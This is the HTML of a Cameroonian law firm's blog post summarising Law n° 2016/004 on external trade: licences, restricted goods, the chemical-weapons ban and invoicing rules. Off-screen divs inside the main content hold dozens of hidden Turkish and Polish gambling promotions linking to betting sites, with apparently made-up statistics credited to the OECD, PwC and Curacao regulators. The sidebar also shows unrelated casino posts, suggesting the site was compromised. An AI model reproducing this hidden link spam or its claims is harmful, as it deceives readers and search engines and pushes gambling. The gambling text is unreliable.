Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <style type="text/css" id="wp-custom-css">.lndjoRWjp3ye2x5XZ29y img{width:15%}</style><style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">{color:#2d2d2d}{color:#161616}.ct-newsletter{background-image:url(https://bongam-youmbilawfirm.com/wp-content/uploads/2019/03/bg-newsletter.jpg)}a{color:#d5aa6d}a:hover{color:#9b6f45}a:active{color:#9b6f45}.ct-preset4 h1,.ct-preset4 h2,.ct-preset4 h3:not(.ct-counter-title),.ct-preset4 h4,.ct-preset4 h5,.ct-preset4 h6{font-family:"Playfair Display";font-weight:700;font-style:normal}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><style id='rs-plugin-settings-inline-css' type='text/css'></style></head><body class="wp-singular post-template-default single single-post postid-2140 single-format-standard custom-background wp-custom-logo wp-theme-lawsight reduxon body-default-font heading-default-font visual-composer header-sticky e-lazyload wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-2068"><div id="page" class="site"><div id="ct-loadding" class="ct-loader style1"><div class="loading-spin"><div class="spinner"><div class="right-side"><div class="bar"></div></div><div class="left-side"><div class="bar"></div></div></div><div class="spinner color-2" style=""><div class="right-side"><div class="bar"></div></div><div class="left-side"><div class="bar"></div></div></div></div></div><header id="masthead"><div id="header-wrap" class="header-layout3 is-sticky"><div id="header-top-bar" class="header-top-bar style2"><div class="container"><div class="row"><div class="topbar-address"><i class="fa fa-map-marker-alt"></i>CALL FOR ANY FREE LEGAL CONSULATION: +237 691188559</div></div></div></div><div id="header-main" class="header-main"><div class="container"><div class="row"><div class="header-left"><div class="header-branding"> <a class="logo-dark" href="https://bongam-youmbilawfirm.com/" title="Bongam and Youmbi Law Firm" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bongam and Youmbi Law Firm" data-lazy-src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1534929270logo.png"/><noscript><img src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1534929270logo.png" alt="Bongam and Youmbi Law Firm"/></noscript></a><a class="logo-light" href="https://bongam-youmbilawfirm.com/" title="Bongam and Youmbi Law Firm" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bongam and Youmbi Law Firm" data-lazy-src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1534929270logo.png"/><noscript><img src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1534929270logo.png" alt="Bongam and Youmbi Law Firm"/></noscript></a></div><div class="header-navigation"><nav class="main-navigation"><div class="main-navigation-inner"><div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div><ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1946"><a href="https://bongam-youmbilawfirm.com/" class="no-one-page">HOME</a></li><li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://bongam-youmbilawfirm.com/about-us-law-firm-in-cameroon/" class="no-one-page">OUR FIRM</a></li><li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://bongam-youmbilawfirm.com/our-team-lawyers-in-cameroon/" class="no-one-page">ATTORNEYS</a></li><li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://bongam-youmbilawfirm.com/our-services-lawyers-in-douala/" class="no-one-page">PRACTICE AREAS</a></li><li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://bongam-youmbilawfirm.com/legal-news/" class="no-one-page">LEGAL NEWS</a></li><li id="menu-item-2477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2477"><a href="https://bongam-youmbilawfirm.com/law-firms-in-littoral-gallery/" class="no-one-page">GALLERY &#038; EVENTS</a></li><li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://bongam-youmbilawfirm.com/contact-law-firms-in-douala/" class="no-one-page">CONTACT</a></li></ul></div></nav></div><div class="header-icon"></div></div><div class="site-header-right"></div><div class="menu-mobile-overlay"></div></div></div><div id="main-menu-mobile"> <span class="btn-nav-mobile open-menu"> <span></span> </span></div></div></div></header><div id="pagetitle" class="page-title bg-overlay"><div class="container"><div class="page-title-inner"><h1 class="page-title">EXTERNAL TRADE IN CAMEROON</h1></div></div></div><div id="content" class="site-content"><div class="content-inner"><div class="container content-container"><div class="row content-row"><div id="primary" class="content-area content-has-sidebar float-left col-xl-9 col-lg-8 col-md-12"><main id="main" class="site-main"><div style='position:absolute;left:-12281px;width:1136px;'><p>Türkiye’deki oyuncular, lisanslı yapısı nedeniyle <a href="https://rideitalia.com/">Bahsegel giriş</a> sistemine güveniyor.</p><p>Bahis güvenliğini artırmak için <a href="https://decoratk.com/" title="Bahsegel 2025">Bahsegel</a> sistemleri tercih ediliyor.</p><p>Oyuncular hızlı erişim için <a href="https://www.sosyalhukuk.org/" title="Bahsegel 2025">Bahsegel giriş</a> bağlantısına yöneliyor.</p><p>Ev konforunda eğlence isteyenler <a href="https://www.halden-idrettsrad.com" title="paribahis 2025">paribahis</a> ile heyecan yaşıyor.</p><p>Bahis deneyiminizi geliştiren sezgisel tasarımıyla <a href="https://www.radiolapizarra.com" title="bettilt">bettilt</a> kullanıcı dostudur.</p><p>Her rulet masası farklı limitlere sahiptir; <a href="https://electbryancutler.com" title="bahsegel">bahsegel bonus kodu</a> oyunculara kişisel tercihlerine uygun masalar sunar.</p><p>Promosyonlardan yararlanmak isteyenler <a href="https://www.halden-idrettsrad.com">paribahis giriş</a> sayfasını sık sık ziyaret ediyor.</p><p>Yeni çıkan slot oyunları her hafta <a href="https://www.radiolapizarra.com" title="bettilt">bettilt iletişim numarası</a> üzerinde oyunculara tanıtılır.</p><p>Adres güncellemeleriyle sorunsuz bağlantı sağlayan <a href="https://electbryancutler.com" title="bahsegel 2025 giriş">bahsegel</a> önemlidir.</p><p>Kullanıcı güvenliğine öncelik veren <a href="https://www.pinkbc.com/" title="rokubet">rokubet</a> gizlilik politikalarına tam uyum sağlar.</p><p>Kazançlı bahis yapmak isteyenlerin ilk tercihi <a href="https://www.zlbrake.com/" title="rokubet">rokubet</a> olmaya devam ediyor.</p><p>Yatırım sonrası verilen <a href="https://rumiyatak.com/" title="Rokubet 2025">Rokubet güncel giriş</a> hediyeleri oyuncuların ilgisini çekiyor.</p><p>Kullanıcılar promosyonlardan yararlanmak için <a href="https://morningdesertdubaisafari.com/" title="Bahsegel 2025">Bahsegel</a> kampanyalarını seçiyor.</p><p>Adres engellerini aşmak için en güvenilir yol <a href="https://bambangsoesatyo.info" title="bettilt 2025">bettilt</a> bağlantısıdır.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.dunsterbc.net" title="madridbet 2025">madridbet</a> kullanıcıların ilgisini çekiyor.</p><div style='position:absolute;left:-8645px;width:1070px;'><p>Bahisçilerin önceliği her zaman <a href="https://adornadmire.com" title="paribahis 2025 giriş">paribahis</a> sistemleri oluyor.</p><p>2025 yılında yepyeni özellikler sunacak olan <a href="https://www.thesprucedgoose.com/" title="bettilt 2025">bettilt</a> sabırsızlıkla bekleniyor.</p><p>İnternet üzerinden kupon yapmak isteyenler <a href="https://www.chefvincecooks.com" title="bettilt 2025 giriş">bettilt giris</a> sayfasına yöneliyor.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org">bahsegel</a> platformda bolca mevcut.</p><p>Curacao lisansı, canlı yayın stüdyolarının güvenliğini sağlamak için ISO 27001 sertifikası zorunluluğu getirmiştir; bu koşul <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet kayıp bonusu</a> tarafından karşılanmaktadır.</p><p>Her hafta güncellenen bonus kampanyalarıyla <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> kazanç şansını artırıyor.</p><p>Ev konforunda eğlence isteyenler <a href="https://www.24hrlocksmithservices.com/" title="bettilt 2025">bettilt</a> ile heyecan yaşıyor.</p><p>Bahisçilerin güvenini sağlayan <a href="https://nytconnectionshints.com/">bahsegel</a> politikaları ön plana çıkıyor.</p><p>Her oyuncu, güncel kampanyalardan yararlanmak için <a href="https://alareenmartialarts.com/" title="bahsegel 2025">bahsegel</a> üzerinden siteye ulaşmalıdır.</p><p>Yeni yıl sürümü olan <a href="https://electbryancutler.com">bahsegel güncel giriş</a> bahis dünyasında heyecan yaratıyor.</p><p>Bahis keyfini sorunsuz yaşamak isteyenlerin tercihi <a href="https://www.radiolapizarra.com" title="bettilt">bettilt</a> olmalı.</p><p>OECD 2024 raporuna göre, dünya çapındaki bahis kullanıcılarının %68’i güvenilir lisans belgelerini incelemektedir; <a href="https://tirediscountcenter.net/" title="bettilt">bettilt gitiş</a> lisans şeffaflığıyla öne çıkar.</p><p>Bahis oranlarını optimize eden yapay zeka sistemiyle <a href="https://www.sunaurataylor.org" title="bettilt">bettilt</a> yenilik sunar.</p><p>Türkiye’de en çok tercih edilen platformlardan biri olan <a href="https://vuturefood.com/" title="bettilt 2025 giriş">bettilt giriş</a>, farklı kategorilerde bahis seçenekleri sunuyor.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis gitiş</a>’tir.</p><p>Mobil cihazlardan erişim kolaylığı sunan <a href="https://snus-s.com" title="paribahis 2025 giriş">paribahis</a> kullanıcı dostudur.</p><p>2025’in teknolojik yeniliklerini yansıtan <a href="https://poachedmag.com">bettilt</a> sürümü merak uyandırıyor.</p><p>Her zaman güncel giriş adresiyle ulaşılabilen <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis</a> erişim sorunu yaşatmaz.</p><p>Türkiye’deki bahis tutkunları için <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt 2025">bettilt giriş</a> yenilikçi çözümler sunmaya devam ediyor.</p></div><p>Mobil kullanıcılar için en hızlı çözüm <a href="https://www.siliconvalleyimmigrationlawyer.com/">Bahsegel</a> sürümüdür.</p><p>Canlı krupiyeli oyunlarda kullanıcıların %71’i gerçek zamanlı bahis özelliğini “en güvenilir sistem” olarak değerlendirmektedir; bu özellik <a href="https://www.sunaurataylor.org" title="bettilt">giriş bettilt</a>’te mevcuttur.</p><p>Online oyun dünyasında güven ve eğlenceyi bir arada sunan <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis giriş</a> bir numaradır.</p><p>Yeni başlayanlar için rehber sayfalarıyla <a href="https://tramitesenpanama.com" title="paribahis">paribahis güncel giriş</a> yol gösterici olur.</p><p>Kumarhane keyfini yaşamak isteyenler için <a href="https://www.pinkbc.com/">Rokubet</a> kategorisi vazgeçilmezdir.</p><p>Canlı bahislerde yüksek kazanç oranları sunan <a href="https://rideitalia.com/" title="Bahsegel">Bahsegel</a> fark yaratır.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.digiwaxxmedia.com" title="casino siteleri 2025">casino siteleri</a> bölümünde her zevke hitap eden seçenekler mevcut.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.katedradrohobych.com" title="bahis siteleri">bahis oynayan hakemler</a> bu iki yöntemi de destekler.</p><p>VIP rulet masaları yüksek bahis yapmak isteyenler için özel olarak hazırlanmıştır, <a href="https://www.digital-knowledge.org/" title="Bahsegel">Bahsegel indir apk</a> bu ayrıcalığı sunar.</p><p>Her an erişim isteyen oyuncular için <a href="https://bukimdi.com/">bahsegel</a> uygulaması tasarlandı.</p></div><div style='position:absolute;left:-9519px;width:1190px;'><h2>Nowe kasyna a reputacja w recenzjach</h2><p>Średnia ocena nowych kasyn w polskich serwisach recenzenckich waha się w przedziale <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas bonus code no deposit bonus</a> 6,5–8,5/10; brandy z wynikiem poniżej 7,0 często mają problemy z wypłatami, supportem lub niejasnymi zapisami regulaminu bonusów.</p><h2>Popularność gier z progresją poziomów</h2><p>Sloty i minigry z systemami poziomów i odznak odpowiadają za 6–8% sesji, ale angażują graczy na dłużej; w <a href="https://airtime2cash.com/" title="Ice">kasyno Ice</a> działają jako długoterminowe projekty rozrywkowe.</p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep bez depozytu</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Płatności odroczone w iGaming</h2><p>Płatności odroczone rosną w e-commerce o 20% rocznie, choć w iGamingu ich udział jest niski; serwisy takie jak <a href="https://chhotikashi.com/" title="Bison">Bison</a> analizują możliwość wdrożenia modeli Pay Later w przyszłości.</p><p>Szacuje się, że około 10–15% polskich graczy bierze udział w turniejach slotowych przynajmniej raz w miesiącu, dlatego platformy w stylu <a href="https://thorens.audio/" title="Bet">Bet</a> organizują cykliczne rankingi z jasno określonymi punktami i pulą nagród.</p><h2>Odsetek kobiet krupierów przy stołach karcianych</h2><p>W europejskich studiach live około 55–60% krupierów przy stołach karcianych stanowią kobiety, a gracze <a href="https://dstageconcept.com/" title="Lemon">Lemon bonus</a> często wybierają właśnie takie stoły ze względu na atmosferę.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://decorium.co.uk/" title="GG Bet">GG Bet</a> testują kampanie na TikToku, Instagramie i YouTube.</p></div><article id="post-2140" class="single-hentry post-2140 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="entry-blog"><div class="entry-featured"><div class="post-image"> <img width="800" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20480'%3E%3C/svg%3E" class="attachment-lawsight-large size-lawsight-large wp-post-image" alt="External Trade, Law firm in cameroon" decoding="async" fetchpriority="high" data-lazy-srcset="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400.jpg 800w, https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400-768x461.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400.jpg" /><noscript><img width="800" height="480" src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400.jpg" class="attachment-lawsight-large size-lawsight-large wp-post-image" alt="External Trade, Law firm in cameroon" decoding="async" fetchpriority="high" srcset="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400.jpg 800w, https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400-768x461.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></div></div><div class="entry-body"><ul class="entry-meta"><li><i class="fa fa-calendar"></i>December 21, 2021</li><li class="item-author"> <i class="fa fa-user"></i> By <a href="https://bongam-youmbilawfirm.com/author/bongam/" title="Posts by bongam" rel="author">bongam</a></li><li class="item-category"><i class="fa fa-list"></i><a href="https://bongam-youmbilawfirm.com/category/uncategorized/" rel="tag">Uncategorized</a></li><li> <a href="https://bongam-youmbilawfirm.com/external-trade-in-cameroon/"><i class="fa fa-comment"></i>No Comments</a></li></ul><div class="entry-content clearfix"><p><br>External trade is govern in Cameroon by law n° 2016/004 of 18 April 2016. This deals particularly with:</p><p>The importation and exportation of goods<br>The marketing of subsidized imports whose increased quantities cause or threaten to cause serious injury to the domestic industry concerned and<br>The practice of dumbing. This law is directly applicably to any natural or legal person engaging in international trade transactions in Cameroon.</p><p>However goods that are placed under customs taxes and duties suspension regimes on the national territory (Cameroon) shall be governed by the bilateral, regional, multilateral and international treaties, agreements or conventions in force.</p><p>The main objective of the above cited law is simply to regulate importation and exportation, as well as all other related activities in Cameroon.</p><p>Boost domestic production of goods, competitiveness and growth;<br>Create jobs and equally<br>Satisfy consumer needs.<br>IMPORT AND EXPORT REGIME</p><p>Law n° 2016/004 of 18 April 2016 governing external trade in Cameroon define import as act of bringing in goods or services from another country, Many goods are imported in Cameroon such as food products addresses, industrial mechires vehicles etc. whereas exportation is defend as a practice whereby goods or services are send to a foreign country.</p><p>For any goods and or services to be imported or exported in Cameroon or out Cameroon there must be an export or importation license to be issued by the competent authorities.</p><p>The conduct of international trade is free in Cameroon save for the import and export of products restricted or prohibited by law;</p><p>The conduct of import, export and transit transactions shall be based or the principle of trade facilitation; all products affecting public morality, security and order hygiene and health, protection of the environment, fauna and flora as well as the cultural heritage shall be excluded from the international trade freedom regime; and it should be noted that the list of such products has to be established by the minister in charge of external trade in conjunction with the technical ministries concerned.</p><p>However, products excluded from the trade freedom regime may be imported or exported under import and export authorization issued by the minister in charge of external trade, upon the technical approval of the ministry concerned, where necessary.</p><p>Moreover, under the 2016 law cited above, it shall be forbidden to engage in the import, export, trade brokerage, acquisition, transfer and transit of chemical weapons or any substance used for the production of chemical weapons or of any document or technological or information medium intended to enable or facilitate such activity.</p><p>In addition, any natural or legal person desiring to engage in import or export activities must be registered in the importers and exporters file in accordance with the conditions laid down by regulation, such transactions must first be declared with the competent authorities, for purposes of statistics, inspection, control and issuance of a certificate of origin, in particular with respect to exports under certain conditions laid down by the laws in force. Registration in the importers and exporters file and import declaration shall be subject to payment of fees fixed by separate instruments. Importers and exporters must comply with the customs code and with the applicable regulations relating to trade control.</p><p>Moreover invoice shall be the basic element for any import of goods for commercial purposes and transactions shall be conducted and paid for under cover of an external trade document, or a final invoice used in thereof; the invoice must specify the name and address of the buyer, the date and place of shipment, marking information and numerical order of the packaging, as appropriate, the exact description in English or French, the country of origin, the weight and price of the product, as well as the shipment and insurance fees. Export invoices shall be issued under the terms and conditions provided for by the laws and regulations in force.</p><p>The re-export of products benefiting from tax and customs exemptions shall be prohibited except upon payment of the relevant customs duties and taxes at the point of entry into the national territory, during the said re-export.</p><p></p><p>WE SHALL PROVIDE TO YOU IMPORT AND EXPORT CONTROL IN CAMEROON NEXT WEEK. REMEMBER TO CONTRACT OUR LAW FIRM INCASE YOU WANT TO DO ANY INTERNATIONAL BUSINESS TRANSACTION FOR OUR ATTORNEYS WILL PROVIDE YOU WILL THE BEST LEGAL SERVICES THAT WILL LEAD YOU THROUGH YOUR COMMERCIAL TRANSACTION IN CAMEROON AND IN AFRICA IN GENERAL</p>  </div></div></div><div class="entry-footer"><div class="entry-content-bottom"><div class="entry-social"> <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://bongam-youmbilawfirm.com/external-trade-in-cameroon/"><i class="zmdi zmdi-facebook"></i></a> <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://bongam-youmbilawfirm.com/external-trade-in-cameroon/"><i class="zmdi zmdi-twitter"></i></a> <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/6094b89b3b400.jpg&media=&description=EXTERNAL TRADE IN CAMEROON"><i class="zmdi zmdi-pinterest"></i></a></div></div></div></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/external-trade-in-cameroon/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://bongam-youmbilawfirm.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="comment-form-author col-lg-4 col-md-4 col-sm-12"><input id="author" name="author" type="text" value="" size="30" placeholder="name*"/></div><div class="comment-form-email col-lg-4 col-md-4 col-sm-12"><input id="email" name="email" type="text" value="" size="30" placeholder="email*"/></div><div class="comment-form-website col-lg-4 col-md-4 col-sm-12"><input id="website" name="website" type="text" value="" size="30" placeholder="website*"/></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="your comment" aria-required="true"></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2140' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><aside id="secondary" class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-4 col-md-12"><div class="sidebar-fixed-inner"><section id="block-2" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://bongam-youmbilawfirm.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search" ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></section><section id="block-3" class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bongam-youmbilawfirm.com/como-encontrar-o-melhor-casino-online-para-7/">Como Encontrar o Melhor Casino Online para Jogadores</a></li><li><a class="wp-block-latest-posts__post-title" href="https://bongam-youmbilawfirm.com/navigating-the-stormy-waters-of-advocacy-tips-for-the-budding-lawyer/">NAVIGATING THE STORMY WATERS OF ADVOCACY: TIPS FOR THE BUDDING LAWYER.</a></li><li><a class="wp-block-latest-posts__post-title" href="https://bongam-youmbilawfirm.com/petroleum-contracts-offered-under-the-legislation-of-the-republic-of-cameroon/">Petroleum Contracts offered Under the Legislation of the Republic of Cameroon</a></li><li><a class="wp-block-latest-posts__post-title" href="https://bongam-youmbilawfirm.com/vavada-casino/">Vavada Casino</a></li><li><a class="wp-block-latest-posts__post-title" href="https://bongam-youmbilawfirm.com/how-to-determine-a-void-marriage-in-cameroon/">HOW TO DETERMINE A VOID MARRIAGE IN CAMEROON</a></li></ul></div></div></div></section><section id="block-4" class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></section><section id="search-1" class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://bongam-youmbilawfirm.com/"><div class="searchform-wrap"> <input type="text" placeholder="Search..." name="s" class="search-field" /> <button type="submit" class="search-submit"><i class="fa fa-search"></i></button></div></form></div></section><section id="categories-1" class="widget widget_categories"><div class="widget-content"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-16"><a href="https://bongam-youmbilawfirm.com/category/business/">Business</a></li><li class="cat-item cat-item-67"><a href="https://bongam-youmbilawfirm.com/category/melhores-2/">melhores-2</a></li><li class="cat-item cat-item-1"><a href="https://bongam-youmbilawfirm.com/category/uncategorized/">Uncategorized</a></li></ul></div></section><section id="ct_recent_posts-1" class="widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title">Recent Posts</h2><div class="posts-list"><div class="entry-brief"><div class="entry-content"><h4 class="entry-title"><a href="https://bongam-youmbilawfirm.com/como-encontrar-o-melhor-casino-online-para-7/" title="Como Encontrar o Melhor Casino Online para Jogadores">Como Encontrar o Melhor Casino Online para Jogadores</a></h4><ul class="entry-meta"><li class="item-date"> <i class="fa fa-calendar"></i>December 17, 2025</li></ul></div></div><div class="entry-brief"><div class="entry-content"><h4 class="entry-title"><a href="https://bongam-youmbilawfirm.com/navigating-the-stormy-waters-of-advocacy-tips-for-the-budding-lawyer/" title="NAVIGATING THE STORMY WATERS OF ADVOCACY: TIPS FOR THE BUDDING LAWYER.">NAVIGATING THE STORMY WATERS OF ADVOCACY: TIPS FOR THE BUDDING LAWYER.</a></h4><ul class="entry-meta"><li class="item-date"> <i class="fa fa-calendar"></i>November 4, 2024</li></ul></div></div><div class="entry-brief"><div class="entry-media"> <a href="https://bongam-youmbilawfirm.com/petroleum-contracts-offered-under-the-legislation-of-the-republic-of-cameroon/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Petroleum Contracts offered Under the Legislation of the Republic of Cameroon" data-lazy-src="https://bongam-youmbilawfirm.com/wp-content/uploads/2024/03/Нефтепродукты-2-150x150.jpg" /><noscript><img src="https://bongam-youmbilawfirm.com/wp-content/uploads/2024/03/Нефтепродукты-2-150x150.jpg" alt="Petroleum Contracts offered Under the Legislation of the Republic of Cameroon" /></noscript></a></div><div class="entry-content"><h4 class="entry-title"><a href="https://bongam-youmbilawfirm.com/petroleum-contracts-offered-under-the-legislation-of-the-republic-of-cameroon/" title="Petroleum Contracts offered Under the Legislation of the Republic of Cameroon">Petroleum Contracts offered Under the Legislation of the Republic of Cameroon</a></h4><ul class="entry-meta"><li class="item-date"> <i class="fa fa-calendar"></i>March 21, 2024</li></ul></div></div></div></div></section><section id="archives-1" class="widget widget_archive"><div class="widget-content"><h2 class="widget-title">Archives</h2><ul><li><a href='https://bongam-youmbilawfirm.com/2025/12/'>December 2025</a></li><li><a href='https://bongam-youmbilawfirm.com/2024/11/'>November 2024</a></li><li><a href='https://bongam-youmbilawfirm.com/2024/03/'>March 2024</a></li><li><a href='https://bongam-youmbilawfirm.com/2023/07/'>July 2023</a></li><li><a href='https://bongam-youmbilawfirm.com/2023/04/'>April 2023</a></li><li><a href='https://bongam-youmbilawfirm.com/2021/12/'>December 2021</a></li><li><a href='https://bongam-youmbilawfirm.com/2018/08/'>August 2018</a></li></ul></div></section><section id="text-2" class="widget widget_text"><div class="widget-content"><h2 class="widget-title">Gallery</h2><div class="textwidget"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-2140-3887940955]"></a></li><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-2140-3887940955]"></a></li><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-2140-3887940955]"></a></li><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-2140-3887940955]"></a></li><li class="isotope-item"><a class="" href="https://bongam-youmbilawfirm.com/wp-content/uploads/2019/03/blog5.jpg" data-lightbox="lightbox[rel-2140-3887940955]"><img decoding="async" class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20533'%3E%3C/svg%3E" width="580" height="533" alt="blog5" title="blog5" data-lazy-src="https://bongam-youmbilawfirm.com/wp-content/uploads/2019/03/blog5-580x533.jpg" /><noscript><img decoding="async" class="" src="https://bongam-youmbilawfirm.com/wp-content/uploads/2019/03/blog5-580x533.jpg" width="580" height="533" alt="blog5" title="blog5" /></noscript></a></li><li class="isotope-item"><a class="" href="" data-lightbox="lightbox[rel-2140-3887940955]"></a></li></ul></div></div></div></div></div></section></div></aside></div></div></div></div><footer id="colophon" class="site-footer footer-layout1"><div class="top-footer "><div class="container"><div class="row"><div class="ct-footer-item col-xl-3 col-lg-3 col-md-6 col-sm-12"><section id="media_image-1" class="footer-logo widget widget_media_image"><a href="/"><img width="294" height="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20294%2082'%3E%3C/svg%3E" class="image wp-image-2181 attachment-full size-full" alt="Bongam and Youmbi Law Firm Logo. Law firms in Cameroon" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1534929270logo-1.png" /><noscript><img width="294" height="82" src="https://bongam-youmbilawfirm.com/wp-content/uploads/2021/12/1534929270logo-1.png" class="image wp-image-2181 attachment-full size-full" alt="Bongam and Youmbi Law Firm Logo. Law firms in Cameroon" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></section><div class="contact-info widget"><h3 class="footer-widget-title widget-title">Bongam and Youmbi Lawfirm</h3><ul class="ct-contact-info-inner style1"><li> <i class="fa fa-phone"></i> <span>+237 691188559</span></li><li> <i class="fa fa-envelope"></i> <span>info@bongam-youmbilawfirm.com</span></li><li> <i class="fa fa-home"></i> <span>Rue Beybey Eyidi - Akwa P. O Box 3449 Douala Cameroon</span></li></ul></div><section id="block-7" class="widget widget_block"></section></div><div class="ct-footer-item col-xl-3 col-lg-3 col-md-6 col-sm-12"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="footer-widget-title">Links</h2><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1893"><a href="#" class="no-one-page">Home</a></li><li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a 